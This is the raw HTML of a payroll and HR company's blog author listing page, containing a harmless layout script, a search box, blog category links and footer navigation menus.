    <a class="next-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins/page/2"><i class="fa fa-angle-double-right"></i></a>
  </div>
</div> 

<style>

</style>
<script>

  $(window).on('load',function(){  
    var url_slug = window.location.href.split('/')[4];
    url_slug = url_slug.split('?')[0];
    if(url_slug == 'all'){
      $('body').addClass('all_blog');
    }else{
      $('body').removeClass('all_blog');
    }
  });
</script>
</div>

</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-cell blog-sidebar" style="" data-widget-type="cell" data-x="8" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget post_search_inner" style="margin-bottom:30px;" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1634540978627419" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field" id="secondary-index"> 
  <div class="hs-search-field__bar widget_search">
    <form action="/hs-search-results">
      
      <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">
      
      
      
      <input type="hidden" name="type" value="BLOG_POST">
      <input type="hidden" name="type" value="LISTING_PAGE">
      
              
        <input type="submit" aria-label="Search" placeholder="Search" value="Search">
    </form>
  </div>
<!--   <ul class="hs-search-field__suggestions"></ul> -->
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell post_frm_inner" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1633009582056229" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1633009582056229_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div class="blog-index-title">Subscribe</div>
<p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1633009116903922" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	



	<span id="hs_cos_wrapper_module_1633009116903922_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form">
<div id='hs_form_target_module_1633009116903922'></div>








</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget post_cta_inner" style="margin-top: 50px" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1663010331713897" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1663010331713897_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell post_tag_inner" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1634212349697509" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="side_head">
  Categories
</div>
<ul class="tags widget-module">
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a></li>
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/compliance">Compliance</a></li>
  
  <li><a href="">Events</a></li>
  
  <li><a href="">General</a></li>
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/hr">HR</a></li>
  
  <li><a href="">Industry</a></li>
  
  <li><a href="">News</a></li>
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/payroll">Payroll</a></li>
  
  <li><a href="">Press Releases</a></li>
  
  <li><a href="">Time &amp; Attendance</a></li>
  
</ul></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group footer_main_sec" style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/51534978972.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell footer_logo_sec" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272779594612255" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    






  



<span id="hs_cos_wrapper_module_16272779594612255_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="linked_image"><img src="https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg" class="hs-image-widget " style="max-width: 100%; height: auto;" alt="CPS Logo" title="CPS Logo" loading="lazy"></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_social_icons" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272790447862915" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span9 widget-span widget-type-cell foot_menu_group footer_dsk_menu_group" style="" data-widget-type="cell" data-x="3" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell foot_solution_menu" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781636542371" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781636542371_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Solutions</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="footer_menu_list" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272779901402261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272779901402261_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272779901402261_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-outsourcing" role="menuitem" target="_self">Payroll</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/talent-management" role="menuitem" target="_self">Talent Management</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-benefits" role="menuitem" target="_self">Benefits</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/hr-outsourcing" role="menuitem" target="_self">HR Solutions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/time-and-attendance" role="menuitem" target="_self">Time &amp; Attendance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-engagement" role="menuitem" target="_self">Employee Engagement</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell foot_learning_menu" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781822052390" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781822052390_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Serve</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272780234842316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272780234842316_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272780234842316_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-startups" role="menuitem" target="_self">Startups</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/small-medium-business-payroll-benefits" role="menuitem" target="_self">Small &amp; Medium Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-outsourcing-large-business" role="menuitem" target="_self">Large &amp; Enterprise Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/who-we-serve" role="menuitem" target="_self">Industries</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/partnerships" role="menuitem" target="_self">Our Partners</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-cell foot_company_menu" style="" data-widget-type="cell" data-x="6" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-10 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781937232413" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781937232413_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Resources</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272780158192299" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272780158192299_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272780158192299_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://www.completepayrollsolutions.com/blog" role="menuitem" target="_self">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/resources" role="menuitem" target="_self">Learning Center</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-federal-state-forms" role="menuitem" target="_self">Employee, Federal &amp; State Forms</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-cell foot_get_touch_menu" style="" data-widget-type="cell" data-x="10" data-w="2">

<div class="row-fluid-wrapper row-depth-1 row-number-12 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781862122398" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781862122398_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Are</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272780074632274" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272780074632274_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272780074632274_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/contact-us" role="menuitem" target="_self">Contact</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/about-us" role="menuitem" target="_self">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/careers/" role="menuitem" target="_self">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/data-security" role="menuitem" target="_self">Data Security &amp; Privacy</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell foot_menu_group footer_mobile_menu_group" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-15 ">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell foot_solution_menu" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-16 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112478" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112478_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Solutions</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="footer_menu_list" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112479" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112479_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112479_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-outsourcing" role="menuitem" target="_self">Payroll</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/talent-management" role="menuitem" target="_self">Talent Management</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-benefits" role="menuitem" target="_self">Benefits</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/hr-outsourcing" role="menuitem" target="_self">HR Solutions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/time-and-attendance" role="menuitem" target="_self">Time &amp; Attendance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-engagement" role="menuitem" target="_self">Employee Engagement</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell foot_company_menu" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-18 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_pricing_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1629184860066357" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1629184860066357_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112485" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112485_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Resources</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112486" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112486_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112486_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/blog" role="menuitem" target="_self">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/resources" role="menuitem" target="_self">Learning Center</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-federal-state-forms" role="menuitem" target="_self">Employee, Federal &amp; State Forms</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/plans-and-pricing" role="menuitem" target="_self">Pricing</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 ">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell foot_learning_menu" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-22 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112481" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112481_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Serve</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112482" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112482_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112482_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-startups" role="menuitem" target="_self">Startups</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/small-medium-business-payroll-benefits" role="menuitem" target="_self">Small &amp; Medium Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-outsourcing-large-business" role="menuitem" target="_self">Large &amp; Enterprise Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/who-we-serve" role="menuitem" target="_self">Industries</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/partnerships" role="menuitem" target="_self">Our Partners</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell foot_get_touch_menu" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-24 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112488" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112488_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Are</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112489" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112489_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112489_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/contact-us" role="menuitem" target="_self">Contact</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/about-us" role="menuitem" target="_self">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/management-team" role="menuitem" target="_self">Leadership</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/careers/" role="menuitem" target="_self">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/data-security" role="menuitem" target="_self">Data Security &amp; Privacy</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="display:none" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1650274812688279" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display:none;">
  

<div id="IPAddress" style="display: none;">172.19.87.168</div>
<div id="PageURL" style="display: none;">https://www.completepayrollsolutions.com/blog/author/john-stebbins</div>
